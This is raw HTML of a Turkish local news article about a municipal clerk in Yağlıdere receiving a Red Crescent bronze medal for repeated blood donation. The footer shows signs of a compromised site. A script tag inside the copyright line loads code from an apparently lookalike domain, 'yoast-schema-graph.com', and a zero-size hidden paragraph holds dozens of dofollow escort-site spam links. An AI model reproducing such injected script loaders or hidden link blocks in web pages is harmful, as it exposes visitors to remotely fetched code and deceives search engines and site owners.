class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış</strong></p><p>Yağlıdere Belediyesinde Yazı İşleri Müdürü olarak çalışan Halit Yanbul’a Kızılay’a hiçbir karşılık beklemeksizin ihtiyacı olan insanların kullanımı amacıyla 10 ünite kan bağışında bulunması nedeniyle Kızılay Genel Başkanı Kerem Kınık tarafından bronz madalya beratı verildi.</p><p>Yanbul, yaptığı açıklamada, kan bağışının hayat kurtardığı gibi vücut içinde yararlı olacağını düşündüğü için bu bağışta bulunduğunu söyledi.</p><p>Bu zamana kadar on ünite kan bağışında bulunduğunu hatırlatan Yanbul, “Helalı hoş olsun. Bu bronz madalya beratını bizlere layık gören Kızılay Genel Başkanı Kerem Kınık ve tüm Kızılay ekibine çok teşekkür ediyorum. Kan ver hayat kurtar” dedi.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="19089" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fyaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fyaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Ya%C4%9Fl%C4%B1dere+Belediyesi+Yaz%C4%B1+i%C5%9Fleri+m%C3%BCd%C3%BCr%C3%BCnden+%C3%B6rnek+ba%C4%9F%C4%B1%C5%9F&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" data-link="https://twitter.com/intent/tweet?text=Ya%C4%9Fl%C4%B1dere+Belediyesi+Yaz%C4%B1+i%C5%9Fleri+m%C3%BCd%C3%BCr%C3%BCnden+%C3%B6rnek+ba%C4%9F%C4%B1%C5%9F&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-4d180cad51b6338106834461-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="4d180cad51b6338106834461-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"> <a href="https://bursagiresunhavadis.com/etiket/halit-yanbul" rel="tag">Halit Yanbul</a><a href="https://bursagiresunhavadis.com/etiket/yagliderebelediyesi" rel="tag">yağlıderebelediyesi</a><a href="https://bursagiresunhavadis.com/etiket/yaziislerimuduru" rel="tag">yazıişlerimüdürü</a></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Tuncay-Muhammet-Arisan-dan-mujde-2-189x132.jpg);"></div><strong>Başkan Arışan’dan Keşap’a Müjde</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-189x106.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresun-prof-dr-a-ilhan-ozdemir-hastanesi-palyatif-bolumunde-sefkatli-eller-hayata-dokunuyor-h34369.html" title="Giresun Prof.Dr. A.İlhan Özdemir Hastanesi Palyatif Bölümünde Şefkatli Eller Hayata Dokunuyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/Giresun-Ilhan-Ozdemir-Palyatif-Bolumu-189x130.jpg);"></div><strong>Giresun Prof.Dr. A.İlhan Özdemir Hastanesi Palyatif Bölümünde Şefkatli Eller Hayata Dokunuyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/yaglidereliler-21-geleneksel-iftar-sofrasinda-bulustu-h33318.html" title="Yağlıdereliler 21.Geleneksel İftar Sofrasında Buluştu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/03/bursa-giresun-yaglidereliler-dernegi-2025-iftar-26-189x126.jpg);"></div><strong>Yağlıdereliler 21.Geleneksel İftar Sofrasında Buluştu</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="4d180cad51b6338106834461-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="4d180cad51b6338106834461-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-karadenizliler-platformu-kuruldu-h32575.html" title="Bursa Karadenizliler Platformu Kuruldu"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/12/burkap-bursa-basin-8-180x132.jpeg);"></div><strong>Bursa Karadenizliler Platformu Kuruldu</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/karalahananin-faydalari-bilimsel-olarak-kanitlandi-h32508.html" title="Karalahananın faydaları bilimsel olarak kanıtlandı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/pancar-faydalari-189x106.jpg);"></div><strong>Karalahananın faydaları bilimsel olarak kanıtlandı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursa-yaglidereliler-derneginden-bereketli-iftar-sofrasi-h31853.html" title="Bursa Yağlıdereliler Derneğinden Bereketli İftar Sofrası"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/03/bursa-giresun-yaglidereliler-dernegiifatr-programi-19-189x126.jpg);"></div><strong>Bursa Yağlıdereliler Derneğinden Bereketli İftar Sofrası</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/cimbizla-cikarttigi-kene-canina-mal-oldu-h30416.html" title="Cımbızla çıkarttığı kene canına mal oldu!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/08/Sebinkarahisarda-Kirim-Kongo-Kanamali-Atesi-KKKA-hastaligi-suphesiyle-tedavi-goren-genc-kiz-yasamini-yitirdi-189x79.jpg);"></div><strong>Cımbızla çıkarttığı kene canına mal oldu!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/yayla-senliginde-silahli-kavga-h30248.html" title="Yayla şenliğinde silahlı kavga"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/07/giresunda-yayla-senliginde-silahli-kavga_2ab83344-189x106.jpg);"></div><strong>Yayla şenliğinde silahlı kavga</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/yasam-mucadelesi-veren-kanser-hastasi-tedavi-icin-duyarli-vatandaslardan-yardim-bekliyor-h29627.html" title="Yaşam mücadelesi veren kanser hastası tedavi için duyarlı vatandaşlardan yardım bekliyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/05/kanser-1-237x157.jpg);"></div><h4>Yaşam mücadelesi veren kanser hastası tedavi için duyarlı vatandaşlardan yardım bekliyor</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/prof-dr-ayhan-ozdemir-son-yolculuguna-ugurlandi-h29211.html" title="Prof. Dr. Ayhan Özdemir son yolculuğuna uğurlandı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/04/prof-dr-ayhan-ozdemir-son-yolculuguna-ugurlandi-9228-237x140.jpg);"></div><h4>Prof. Dr. Ayhan Özdemir son yolculuğuna uğurlandı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/bursa-yaglidereliler-dernegi-iftar-programi-duzenledi-h29022.html" title="Bursa Yağlıdereliler Derneği iftar programı düzenledi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/04/bursa-giresun-yaglidere-dernegi-itar-programi-emek-13-237x145.jpg);"></div><h4>Bursa Yağlıdereliler Derneği iftar programı düzenledi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunlu-minik-elanur-hayirseverlerin-destegini-bekliyor-h29005.html" title="Giresunlu Minik Elanur Hayırseverlerin Desteğini Bekliyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/04/35-yasinda-nefes-borusuna-zeytin-cekirdegi-kacan-ve-bu-esnada-beyin-felci-geciren-aslen-Giresun-Guce-Firin-koyu-nufusuna-kayitli-minik-Ela-Nur-yasam-savasi-veriyor-1-237x145.jpg);"></div><h4>Giresunlu Minik Elanur Hayırseverlerin Desteğini Bekliyor</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/avcioglu-gayrimenkul-ile-guvenli-yatirim-yapin-h28729.html" title="Avcıoğlu Gayrimenkul  ile güvenli yatırım yapın"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/03/avcioglu-gayrimenkul-emek-bursa-4-237x158.jpg);"></div><h4>Avcıoğlu Gayrimenkul  ile güvenli yatırım yapın</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="4d180cad51b6338106834461-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-4d180cad51b6338106834461-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yaglidereli-umut-kilic-vefat-etti-h28087.html" title="Yağlıdereli Umut Kılıç Vefat Etti"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/01/umut-kilic-yaglidere-81x43.jpg);"></div><strong>Yağlıdereli Umut Kılıç Vefat Etti</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yaglidere-akpinar-koyu-ilkokulu-13-yil-sonra-egitime-basladi-h27854.html" title="Yağlıdere Akpınar Köyü İlkokulu 13 Yıl Sonra Eğitime Başladı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/01/akpinar-koyu-ilkokulu-81x54.jpg);"></div><strong>Yağlıdere Akpınar Köyü İlkokulu 13 Yıl Sonra Eğitime Başladı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="4d180cad51b6338106834461-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="4d180cad51b6338106834461-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
